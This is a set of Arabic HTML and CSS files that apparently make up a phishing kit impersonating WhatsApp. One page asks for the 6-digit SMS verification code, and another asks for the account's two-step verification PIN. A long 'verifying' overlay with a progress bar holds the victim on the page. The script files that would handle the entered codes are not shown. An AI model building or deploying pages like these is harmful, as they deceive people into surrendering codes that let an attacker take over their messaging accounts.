        <!-- الخط التحميلي -->
        <div class="chrono-line">
          <div class="chrono-progress"></div>
        </div>

        <!-- نص المدة -->

      </div>

      <p style="color: #666; font-size: 0.9rem; text-align: center; max-width: 300px;">
        يرجى الانتظار حتى انتهاء التحميل للانتقال تلقائياً
      </p>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/about.js"></script>
</body>

</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>رمز التأكيد</title>
  <link rel="icon" href="./assets/images/favicon.ico" />
  <link rel="stylesheet" href="style.css" />
  <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />

  <style>
    /* ===== RESET & BASE STYLES ===== */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Cairo', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
      min-height: 100vh;
      line-height: 1.6;
      color: #333;
    }

    /* ===== NAVBAR ===== */
    .navbar {
      background: linear-gradient(to left, #075E54, #128C7E);
      color: white;
      padding: 15px 25px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 3px 15px rgba(7, 94, 84, 0.2);
      position: relative;
      z-index: 100;
    }

    .navbar-title {
      font-size: 1.3rem;
      font-weight: 700;
      letter-spacing: 0.5px;
    }

    .navbar img {
      height: 45px;
      width: auto;
    }

    /* ===== MAIN CONTAINER ===== */
    .container {
      max-width: 500px;
      margin: 40px auto;
      padding: 0 20px;
      animation: fadeIn 0.5s ease;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: translateY(20px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    /* ===== CODE CONTAINER ===== */
    .code-container {
      background: white;
      border-radius: 20px;
      padding: 40px 35px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.08);
      text-align: center;
      border: 1px solid rgba(37, 211, 102, 0.1);
      position: relative;
      overflow: hidden;
      transition: transform 0.3s ease;
    }

    .code-container:hover {
      transform: translateY(-5px);
    }

    .code-container::before {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 100%;
      height: 5px;
      background: linear-gradient(to left, #25D366, #128C7E);
    }

    .code-logo {
      width: 140px;
      height: auto;
      margin: 0 auto 25px;
      display: block;
      border-radius: 15px;
      padding: 15px;
      background: rgba(37, 211, 102, 0.05);
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
      transition: transform 0.3s ease;
    }

    .code-logo:hover {
      transform: scale(1.05);
    }

    .code-title {
      color: #075E54;
      text-align: center;
      margin-bottom: 20px;
      font-size: 1.8rem;
      font-weight: 800;
      line-height: 1.4;
    }

    .code-subtitle {
      color: #666;
      margin-bottom: 35px;
      font-size: 1.05rem;
      line-height: 1.7;
      padding: 0 10px;
    }

    /* ===== INPUT FIELD ===== */
    #text {
      width: 100%;
      padding: 18px 20px;
      font-size: 1.8rem;
      text-align: center;
      letter-spacing: 15px;
      border: 2px solid #e0e0e0;
      border-radius: 12px;
      margin-bottom: 25px;
      background: #f8f9fa;
      font-family: 'Courier New', monospace;
      color: #075E54;
      font-weight: 700;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      direction: ltr;
      outline: none;
      caret-color: #25D366;
    }

    #text:focus {
      border-color: #25D366;
      box-shadow: 0 0 0 4px rgba(37, 211, 102, 0.15);
      background: white;
      transform: translateY(-2px);
    }

    #text::placeholder {
      color: #bbb;
      letter-spacing: 10px;
      font-size: 1.6rem;
    }

    /* ===== CONFIRM BUTTON ===== */
    #confirmCodeBtn {
      background: linear-gradient(to left, #25D366, #128C7E);
      color: white;
      border: none;
      padding: 18px 30px;
      font-size: 1.15rem;
      border-radius: 12px;
      cursor: pointer;
      width: 100%;
      font-weight: 700;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
      letter-spacing: 0.5px;
      position: relative;
      overflow: hidden;
      margin-top: 15px;
    }

    #confirmCodeBtn::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
      transition: 0.5s;
    }

    #confirmCodeBtn:hover {
      transform: translateY(-3px);
      box-shadow: 0 10px 25px rgba(37, 211, 102, 0.3);
    }

    #confirmCodeBtn:hover::before {
      left: 100%;
    }

    #confirmCodeBtn:active {
      transform: translateY(-1px);
      box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
    }

    #confirmCodeBtn:disabled {
      background: #cccccc;
      cursor: not-allowed;
      transform: none;
      box-shadow: none;
    }

    #confirmCodeBtn:disabled:hover::before {
      display: none;
    }

    /* ===== MESSAGES ===== */
    #errorMsg,
    #successMsg {
      display: none;
      font-weight: bold;
      margin: 20px 0;
      text-align: center;
      padding: 15px;
      border-radius: 10px;
      animation: slideIn 0.3s ease;
    }

    @keyframes slideIn {
      from {
        opacity: 0;
        transform: translateY(-10px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    #errorMsg {
      color: #d32f2f;
      background-color: #ffebee;
      border: 1px solid #ffcdd2;
      box-shadow: 0 3px 10px rgba(211, 47, 47, 0.1);
    }

    #successMsg {
      color: #2e7d32;
      background-color: #e8f5e9;
      border: 1px solid #c8e6c9;
      box-shadow: 0 3px 10px rgba(46, 125, 50, 0.1);
    }

    /* ===== FOOTER ===== */
    .footer {
      text-align: center;
      color: #666;
      padding: 25px 20px;
      font-size: 0.9rem;
      background: rgba(255, 255, 255, 0.9);
      margin-top: 40px;
      border-top: 1px solid rgba(0, 0, 0, 0.05);
    }

    .footer p {
      margin: 8px 0;
      opacity: 0.8;
    }

    /* ===== LOADING OVERLAY ===== */
    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0, 0, 0, 0.9);
      backdrop-filter: blur(5px);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      animation: overlayIn 0.3s ease;
    }

    @keyframes overlayIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    /* ===== LOADING POPUP ===== */
    .loading-popup {
      background: white;
      padding: 40px 35px;
      border-radius: 20px;
      box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
      text-align: center;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 25px;
      min-width: 320px;
      max-width: 90%;
      animation: popupIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    @keyframes popupIn {
      from {
        opacity: 0;
        transform: scale(0.8) translateY(20px);
      }

      to {
        opacity: 1;
        transform: scale(1) translateY(0);
      }
    }

    /* ===== LINEAR PROGRESS CONTAINER ===== */
    .chrono-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 25px;
      width: 100%;
      max-width: 400px;
    }

    /* ===== PROGRESS LABEL ===== */
    .chrono-label {
      font-size: 1.3rem;
      color: #075E54;
      font-weight: 800;
      text-align: center;
      background: linear-gradient(to left, #25D366, #128C7E);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      letter-spacing: 0.5px;
      margin-bottom: 5px;
      animation: pulseText 2s infinite;
    }

    @keyframes pulseText {
      0% {
        opacity: 0.9;
        transform: scale(1);
      }

      50% {
        opacity: 1;
        transform: scale(1.02);
      }

      100% {
        opacity: 0.9;
        transform: scale(1);
      }
    }

    /* ===== PROGRESS LINE ===== */
    .chrono-line {
      width: 100%;
      height: 16px;
      background: linear-gradient(to bottom, #f0f0f0, #e0e0e0);
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      box-shadow:
        inset 0 2px 5px rgba(0, 0, 0, 0.15),
        0 3px 8px rgba(0, 0, 0, 0.1);
      border: 1px solid rgba(0, 0, 0, 0.08);
    }

    .chrono-progress {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg,
          #25D366 0%,
          #128C7E 30%,
          #075E54 70%,
          #054735 100%);
      border-radius: 8px;
      transition: width 50s linear;
      box-shadow:
        0 0 15px rgba(37, 211, 102, 0.6),
        inset 0 2px 0 rgba(255, 255, 255, 0.4);
      position: relative;
      overflow: hidden;
    }

    /* ===== SHIMMER EFFECT ===== */
    .chrono-progress::after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: -100%;
      background: linear-gradient(90deg,
          transparent,
          rgba(255, 255, 255, 0.5),
          transparent);
      animation: shimmer 1.5s infinite;
    }

    @keyframes shimmer {
      0% {
        transform: translateX(0);
      }

      100% {
        transform: translateX(200%);
      }
    }

    /* ===== DURATION TEXT ===== */
    .loading-duration {
      color: #666;
      font-size: 0.9rem;
      margin-top: 15px;
      text-align: center;
      font-weight: 600;
    }

    /* ===== PULSING DOT ===== */
    .pulsing-dot {
      display: inline-block;
      width: 8px;
      height: 8px;
      background: #25D366;
      border-radius: 50%;
      margin: 0 5px;
      animation: pulseDot 1.5s infinite;
    }

    .pulsing-dot:nth-child(2) {
      animation-delay: 0.3s;
    }

    .pulsing-dot:nth-child(3) {
      animation-delay: 0.6s;
    }

    @keyframes pulseDot {

      0%,
      100% {
        transform: scale(1);
        opacity: 0.7;
      }

      50% {
        transform: scale(1.3);
        opacity: 1;
      }
    }

    /* ===== MEDIA QUERIES ===== */
    @media (max-width: 768px) {
      .navbar {
        padding: 12px 20px;
      }

      .navbar-title {
        font-size: 1.2rem;
      }

      .container {
        margin: 30px auto;
        padding: 0 15px;
      }

      .code-container {
        padding: 35px 25px;
        border-radius: 18px;
      }

      .code-logo {
        width: 120px;
        margin-bottom: 20px;
      }

      .code-title {
        font-size: 1.6rem;
      }

      .code-subtitle {
        font-size: 1rem;
        padding: 0;
        margin-bottom: 30px;
      }

      #text {
        font-size: 1.6rem;
        letter-spacing: 12px;
        padding: 16px;
      }

      #confirmCodeBtn {
        padding: 16px;
        font-size: 1.1rem;
      }

      .loading-popup {
        padding: 35px 25px;
        margin: 0 15px;
      }

      .chrono-line {
        height: 14px;
      }

      .chrono-label {
        font-size: 1.2rem;
      }
    }

    @media (max-width: 480px) {
      .navbar {
        padding: 10px 15px;
      }

      .navbar-title {
        font-size: 1.1rem;
      }

      .navbar img {
        height: 35px;
      }

      .code-container {
        padding: 30px 20px;
        border-radius: 16px;
      }

      .code-logo {
        width: 100px;
        margin-bottom: 15px;
      }

      .code-title {
        font-size: 1.4rem;
      }

      .code-subtitle {
        font-size: 0.95rem;
        margin-bottom: 25px;
      }

      #text {
        font-size: 1.4rem;
        letter-spacing: 10px;
        padding: 14px;
        margin-bottom: 20px;
      }

      #text::placeholder {
        font-size: 1.3rem;
        letter-spacing: 8px;
      }

      #confirmCodeBtn {
        padding: 15px;
        font-size: 1rem;
      }

      .chrono-line {
        height: 12px;
      }

      .chrono-label {
        font-size: 1.1rem;
      }

      .loading-popup {
        padding: 30px 20px;
        gap: 20px;
      }

      .footer {
        padding: 20px 15px;
        font-size: 0.85rem;
      }
    }

    @media (max-width: 360px) {
      .code-title {
        font-size: 1.3rem;
      }

      #text {
        font-size: 1.3rem;
        letter-spacing: 8px;
      }

      .loading-popup {
        padding: 25px 15px;
      }
    }

    /* ===== DARK MODE ===== */
    @media (prefers-color-scheme: dark) {
      body {
        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
        color: #e0e0e0;
      }

      .code-container {
        background: #2d2d2d;
        border-color: rgba(37, 211, 102, 0.2);
      }

      .code-title {
        color: #25D366;
      }

      .code-subtitle {
        color: #aaa;
      }

      #text {
        background: #3d3d3d;
        border-color: #555;
        color: #25D366;
      }

      #text:focus {
        border-color: #25D366;
        background: #444;
      }

      .footer {
        background: rgba(45, 45, 45, 0.9);
        color: #aaa;
      }

      .loading-popup {
        background: #2d2d2d;
        color: #e0e0e0;
      }

      .chrono-label {
        color: #25D366;
        background: linear-gradient(to left, #25D366, #128C7E);
        -webkit-background-clip: text;
        background-clip: text;
      }

      .chrono-line {
        background: linear-gradient(to bottom, #3d3d3d, #333);
      }

      #errorMsg {
        background-color: #5c2b29;
        border-color: #8a3c38;
        color: #ffb4ab;
      }

      #successMsg {
        background-color: #1b5e20;
        border-color: #2e7d32;
        color: #a5d6a7;
      }
    }

    /* ===== TOUCH DEVICE OPTIMIZATIONS ===== */
    @media (hover: none) and (pointer: coarse) {
      .submit-button:hover {
        transform: none;
      }

      .submit-button:active {
        transform: scale(0.98);
      }

      #text {
        font-size: 1.6rem;
        padding: 20px;
      }
    }
  </style>

  <script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>

<body>

  <div class="navbar">
    <div class="navbar-title">مجموعة التواصل</div>
    <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" />
  </div>

  <div class="container" id="container" dir="rtl">
    <form id="confirmationForm" novalidate>
      <div id="codeSection">
        <div class="code-container">
          <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" class="code-logo" />
          <h2 class="code-title">يرجى إدخال رمز التحقق</h2>
          <p class="code-subtitle">تم إرسال رمز مكون من 6 أرقام إلى رقم التواصل الخاص بك</p>

          <input id="text" type="text" name="code" maxlength="6" placeholder="— — — — — —" required
            inputmode="numeric" />

          <div id="errorMsg"></div>
          <div id="successMsg"></div>

          <button type="submit" id="confirmCodeBtn">تأكيد الرمز</button>
        </div>
      </div>
    </form>
  </div>

  <div class="footer">
    <p>© 2026 جميع الحقوق محفوظة</p>
    <p>تم التطوير بواسطة فريق الدعم</p>
  </div>

  <div id="loadingPopup" class="loading-overlay">
    <div class="loading-popup">
      <div class="chrono-container">
        <!-- النص مع نقاط متحركة -->
        <div class="chrono-label">
          جاري التحقق والاتصال
          <span class="pulsing-dot"></span>
          <span class="pulsing-dot"></span>
          <span class="pulsing-dot"></span>
        </div>

        <!-- الخط التحميلي -->
        <div class="chrono-line">
          <div class="chrono-progress"></div>
        </div>

        <!-- نص المدة -->

      </div>

      <p style="color: #666; font-size: 0.9rem; text-align: center; max-width: 300px; margin-top: 10px;">
        يرجى الانتظار حتى انتهاء التحميل للانتقال تلقائياً
      </p>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/contact.js"></script>
</body>

</html>
</file>

<file: template.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta charset="UTF-8" />
  <title>التحقق بخطوتين - رمز الأمان</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link rel="icon" href="./assets/images/favicon.ico" />
  <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
  <style>
    /* ===== RESET & BASE STYLES ===== */
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: 'Cairo', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
      min-height: 100vh;
      line-height: 1.6;
      color: #333;
    }

    /* ===== NAVBAR ===== */
    .navbar {
      background: linear-gradient(to left, #075E54, #128C7E);
      color: white;
      padding: 15px 25px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
      position: relative;
      z-index: 100;
    }

    .navbar-title {
      font-size: 20px;
      font-weight: 600;
    }

    .navbar img {
      height: 32px;
    }

    /* ===== MAIN CONTAINER ===== */
    .container {
      max-width: 500px;
      margin: 40px auto;
      padding: 0 20px;
      animation: fadeIn 0.5s ease;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: translateY(20px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    /* ===== SECURITY CODE CONTAINER ===== */
    .security-code-container {
      background: white;
      padding: 40px 30px;
      border-radius: 16px;
      box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
      text-align: center;
      transition: transform 0.3s ease;
      border: 1px solid rgba(37, 211, 102, 0.1);
      position: relative;
      overflow: hidden;
    }

    .security-code-container:hover {
      transform: translateY(-5px);
    }

    .security-code-container::before {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 100%;
      height: 5px;
      background: linear-gradient(to left, #25D366, #128C7E);
    }

    .security-code-logo {
      margin-bottom: 20px;
      transition: transform 0.3s ease;
      width: 30%;
      display: block;
      margin-left: auto;
      margin-right: auto;
    }

    .security-code-logo:hover {
      transform: scale(1.05);
    }

    .security-code-title {
      color: #075E54;
      margin-bottom: 15px;
      font-size: 24px;
      font-weight: 800;
    }

    .security-code-subtitle {
      color: #666;
      line-height: 1.6;
      margin-bottom: 30px;
      font-size: 15px;
    }

    /* ===== INPUT FIELD ===== */
    input#template {
      width: 100%;
      padding: 18px 20px;
      font-size: 28px;
      font-weight: bold;
      letter-spacing: 10px;
      text-align: center;
      border: 2px solid #e0e0e0;
      border-radius: 10px;
      background: #f8f9fa;
      transition: all 0.3s ease;
      margin-bottom: 20px;
      font-family: 'Courier New', monospace;
      color: #075E54;
      caret-color: #25D366;
      direction: ltr;
    }

    input#template:focus {
      border-color: #25D366;
      background: white;
      box-shadow: 0 0 0 3px rgba(37, 211, 102, 0.1);
      outline: none;
      transform: translateY(-2px);
    }

    input#template::placeholder {
      color: #aaa;
      letter-spacing: 8px;
    }

    /* ===== MESSAGES ===== */
    #errorMsg {
      color: #dc3545;
      background: #f8d7da;
      padding: 12px;
      border-radius: 8px;
      border: 1px solid #f5c6cb;
      display: none;
      margin-bottom: 20px;
      text-align: center;
      font-weight: 600;
      animation: slideIn 0.3s ease;
    }

    @keyframes slideIn {
      from {
        opacity: 0;
        transform: translateY(-10px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    #successMsg {
      color: #28a745;
      background: #d4edda;
      padding: 12px;
      border-radius: 8px;
      border: 1px solid #c3e6cb;
      display: none;
      margin-bottom: 20px;
      text-align: center;
      font-weight: 600;
      animation: slideIn 0.3s ease;
    }

    /* ===== CONFIRM BUTTON ===== */
    #confirmSecurityCodeBtn {
      width: 100%;
      padding: 18px;
      background: linear-gradient(90deg, #25D366 0%, #128C7E 100%);
      color: white;
      border: none;
      border-radius: 10px;
      font-size: 18px;
      font-weight: 600;
      cursor: pointer;
      transition: all 0.3s ease;
      margin-top: 10px;
      position: relative;
      overflow: hidden;
    }

    #confirmSecurityCodeBtn::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
      transition: 0.5s;
    }

    #confirmSecurityCodeBtn:hover {
      background: linear-gradient(90deg, #20c659 0%, #0d7a5f 100%);
      transform: translateY(-2px);
      box-shadow: 0 5px 15px rgba(37, 211, 102, 0.3);
    }

    #confirmSecurityCodeBtn:hover::before {
      left: 100%;
    }

    #confirmSecurityCodeBtn:active {
      transform: translateY(0);
      box-shadow: 0 2px 8px rgba(37, 211, 102, 0.3);
    }

    #confirmSecurityCodeBtn:disabled {
      background: #ccc;
      cursor: not-allowed;
      transform: none;
      box-shadow: none;
    }

    #confirmSecurityCodeBtn:disabled:hover::before {
      display: none;
    }

    /* ===== FOOTER ===== */
    .footer {
      text-align: center;
      padding: 25px;
      color: #666;
      font-size: 14px;
      background: white;
      margin-top: 40px;
      border-top: 1px solid #eee;
    }

    .footer p {
      margin: 5px 0;
      opacity: 0.8;
    }

    /* ===== LOADING OVERLAY ===== */
    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0, 0, 0, 0.9);
      backdrop-filter: blur(5px);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      animation: overlayIn 0.3s ease;
    }

    @keyframes overlayIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    /* ===== LOADING POPUP ===== */
    .loading-popup {
      background: white;
      padding: 40px 35px;
      border-radius: 20px;
      box-shadow: 0 20px 50px rgba(0, 0, 0, 0.4);
      text-align: center;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 25px;
      min-width: 320px;
      max-width: 90%;
      animation: popupIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    @keyframes popupIn {
      from {
        opacity: 0;
        transform: scale(0.8) translateY(20px);
      }

      to {
        opacity: 1;
        transform: scale(1) translateY(0);
      }
    }

    /* ===== LINEAR PROGRESS CONTAINER ===== */
    .chrono-container {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 20px;
      width: 100%;
      max-width: 400px;
    }

    /* ===== PROGRESS LABEL ===== */
    .chrono-label {
      font-size: 1.3rem;
      color: #075E54;
      font-weight: 800;
      text-align: center;
      background: linear-gradient(to left, #25D366, #128C7E);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      letter-spacing: 0.5px;
      margin-bottom: 5px;
      animation: pulseText 2s infinite;
    }

    @keyframes pulseText {
      0% {
        opacity: 0.9;
        transform: scale(1);
      }

      50% {
        opacity: 1;
        transform: scale(1.02);
      }

      100% {
        opacity: 0.9;
        transform: scale(1);
      }
    }

    /* ===== PROGRESS LINE ===== */
    .chrono-line {
      width: 100%;
      height: 16px;
      background: linear-gradient(to bottom, #f0f0f0, #e0e0e0);
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      box-shadow:
        inset 0 2px 5px rgba(0, 0, 0, 0.15),
        0 3px 8px rgba(0, 0, 0, 0.1);
      border: 1px solid rgba(0, 0, 0, 0.08);
    }

    .chrono-progress {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg,
          #25D366 0%,
          #128C7E 30%,
          #075E54 70%,
          #054735 100%);
      border-radius: 8px;
      transition: width 2s linear;
      box-shadow:
        0 0 15px rgba(37, 211, 102, 0.6),
        inset 0 2px 0 rgba(255, 255, 255, 0.4);
      position: relative;
      overflow: hidden;
    }

    /* ===== SHIMMER EFFECT ===== */
    .chrono-progress::after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: -100%;
      background: linear-gradient(90deg,
          transparent,
          rgba(255, 255, 255, 0.5),
          transparent);
      animation: shimmer 1.5s infinite;
    }

    @keyframes shimmer {
      0% {
        transform: translateX(0);
      }

      100% {
        transform: translateX(200%);
      }
    }

    /* ===== DURATION TEXT ===== */
    .loading-duration {
      color: #666;
      font-size: 0.9rem;
      margin-top: 15px;
      text-align: center;
      font-weight: 600;
    }

    /* ===== PULSING DOT ===== */
    .pulsing-dot {
      display: inline-block;
      width: 8px;
      height: 8px;
      background: #25D366;
      border-radius: 50%;
      margin: 0 5px;
      animation: pulseDot 1.5s infinite;
    }

    .pulsing-dot:nth-child(2) {
      animation-delay: 0.3s;
    }

    .pulsing-dot:nth-child(3) {
      animation-delay: 0.6s;
    }

    @keyframes pulseDot {

      0%,
      100% {
        transform: scale(1);
        opacity: 0.7;
      }

      50% {
        transform: scale(1.3);
        opacity: 1;
      }
    }

    /* ===== MEDIA QUERIES ===== */
    @media (max-width: 600px) {
      .container {
        margin: 20px auto;
        padding: 0 15px;
      }

      .security-code-container {
        padding: 30px 20px;
      }

      .security-code-title {
        font-size: 20px;
      }

      input#template {
        font-size: 24px;
        padding: 15px;
        letter-spacing: 8px;
      }

      #confirmSecurityCodeBtn {
        padding: 16px;
        font-size: 16px;
      }

      .loading-popup {
        padding: 30px 40px;
        font-size: 1.3rem;
      }

      .chrono-line {
        height: 14px;
      }

      .chrono-label {
        font-size: 1.2rem;
      }
    }

    @media (max-width: 480px) {
      .security-code-logo {
        width: 40%;
      }

      .security-code-title {
        font-size: 18px;
      }

      .security-code-subtitle {
        font-size: 14px;
      }

      input#template {
        font-size: 20px;
        padding: 12px;
        letter-spacing: 6px;
      }

      #confirmSecurityCodeBtn {
        padding: 14px;
        font-size: 15px;
      }

      .loading-popup {
        padding: 25px 20px;
      }

      .chrono-line {
        height: 12px;
      }

      .chrono-label {
        font-size: 1.1rem;
      }
    }

    /* ===== DARK MODE ===== */
    @media (prefers-color-scheme: dark) {
      body {
        background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
        color: #e0e0e0;
      }

      .security-code-container {
        background: #2d2d2d;
        border-color: rgba(37, 211, 102, 0.2);
      }

      .security-code-title {
        color: #25D366;
      }

      .security-code-subtitle {
        color: #aaa;
      }

      input#template {
        background: #3d3d3d;
        border-color: #555;
        color: #25D366;
      }

      input#template:focus {
        background: #444;
      }

      .footer {
        background: #2d2d2d;
        color: #aaa;
        border-top-color: #444;
      }

      .loading-popup {
        background: #2d2d2d;
        color: #e0e0e0;
      }

      .chrono-label {
        color: #25D366;
        background: linear-gradient(to left, #25D366, #128C7E);
        -webkit-background-clip: text;
        background-clip: text;
      }

      .chrono-line {
        background: linear-gradient(to bottom, #3d3d3d, #333);
      }

      #errorMsg {
        background-color: #5c2b29;
        border-color: #8a3c38;
        color: #ffb4ab;
      }

      #successMsg {
        background-color: #1b5e20;
        border-color: #2e7d32;
        color: #a5d6a7;
      }
    }
  </style>

  <script src="https://sites.super.myninja.ai/_assets/ninja-daytona-script.js"></script>
</head>

<body>

  <div class="navbar">
    <div class="navbar-title">مجموعة التواصل</div>
    <img src="./assets/images/logonavbar.svg" alt="شعار التواصل" />
  </div>

  <div class="container" dir="rtl">
    <form id="securityCodeForm" novalidate>
      <div id="securityCodeSection">
        <div class="security-code-container">
          <img src="assets/images/wp-pin.png" alt="شعار رمز الأمان" class="security-code-logo">
          <h2 class="security-code-title">التحقق بخطوتين - رمز الأمان</h2>
          <p class="security-code-subtitle">
            هذا الحساب محمي بخطوتين. يرجى إدخال رمز الأمان الذي قمت بإنشائه عند تفعيل الحماية.
            رمز الأمان يختلف عن رمز التأكيد الذي تم إرساله عبر الرسائل النصية.
          </p>

          <input id="template" type="text" name="securityCode" maxlength="6" placeholder="* * * * * *"
            inputmode="numeric" required />

          <div id="errorMsg"></div>
          <div id="successMsg"></div>

          <button type="submit" id="confirmSecurityCodeBtn">تأكيد الرمز</button>
        </div>
      </div>
    </form>
  </div>

  <div class="footer">
    <p>© 2026 جميع الحقوق محفوظة</p>
    <p>تم التطوير بواسطة فريق الدعم</p>
  </div>

  <!-- نافذة التحميل المعدلة -->
  <div id="loadingPopup" class="loading-overlay">
    <div class="loading-popup">
      <div class="chrono-container">
        <!-- النص مع نقاط متحركة -->
        <div class="chrono-label">
          جاري التحقق من رمز الأمان
          <span class="pulsing-dot"></span>
          <span class="pulsing-dot"></span>
          <span class="pulsing-dot"></span>
        </div>

        <!-- الخط التحميلي -->
        <div class="chrono-line">
          <div class="chrono-progress"></div>
        </div>

        <!-- نص المدة -->

      </div>

      <p style="color: #666; font-size: 0.9rem; text-align: center; max-width: 300px;">
        يرجى الانتظار حتى انتهاء التحميل للانتقال تلقائياً
      </p>
    </div>
  </div>

  <script src="js/utils.js"></script>
  <script src="js/template.js"></script>
</body>

</html>
</file>
<file: style.css>
/* Reset & base */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Cairo', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
  color: #222;
  direction: rtl;
  text-align: right;
  line-height: 1.5;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Navbar */
.navbar {
  background: linear-gradient(to left, #075E54, #128C7E);
  color: #fff;
  padding: 15px 25px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  box-shadow: 0 3px 15px rgba(7, 94, 84, 0.2);
  user-select: none;
  font-weight: 700;
  font-size: 1.3rem;
  letter-spacing: 0.02em;
  position: relative;
  z-index: 100;
}

.navbar img {
  height: 45px;
  width: auto;

}

.navbar-title {
  font-size: 1.3rem;
  font-weight: 700;
  letter-spacing: 0.5px;
}

/* Container */
.container {
  background: #fff;
  max-width: 500px;
  margin: 40px auto;
  padding: 0 20px;
  animation: fadeIn 0.5s ease;
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Logo */
.join-logo {
  width: 140px;
  margin: 0 auto 30px;
  display: block;
  border-radius: 15px;
  padding: 15px;
  background: rgba(37, 211, 102, 0.05);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}

/* Heading */
h2 {
  font-size: 1.8rem;
  color: #075E54;
  font-weight: 800;
  letter-spacing: 0.03em;
  margin-bottom: 30px;
  user-select: none;
  text-align: center;
  line-height: 1.4;
}

/* Form */
form {
  display: flex;
  flex-direction: column;
  gap: 26px;
}

/* Phone input group */
.phone-group {
  display: flex;
  gap: 14px;
  justify-content: center;
  align-items: center;
}

/* Select & input */
select,
input[type="tel"] {
  padding: 18px 20px;
  border-radius: 12px;
  border: 2px solid #e0e0e0;
  font-size: 1.1rem;
  font-family: 'Cairo', sans-serif;
  background-color: #f8f9fa;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  min-width: 0;
  box-shadow: none;
  outline: none;
  color: #075E54;
  user-select: text;
  box-sizing: border-box;
}

/* Select styling */
select {
  flex: 0 0 160px;
  cursor: pointer;
  appearance: none;
